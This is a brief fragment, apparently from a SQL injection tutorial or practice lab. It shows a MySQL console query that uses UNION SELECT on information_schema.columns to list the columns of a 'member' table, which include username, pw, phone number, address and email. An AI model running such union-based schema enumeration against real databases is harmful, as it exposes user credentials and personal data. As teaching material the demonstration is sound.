 mysql>  select id,sex from member where id = 2 union select 1,column_name from information_schema.columns where table_name='member';
+----+----------+
| id | sex      |
+----+----------+
|  2 | boy      |
|  1 | id       |
|  1 | username |
|  1 | pw       |
|  1 | sex      |
|  1 | phonenum |
|  1 | address  |
|  1 | email    |
+----+----------+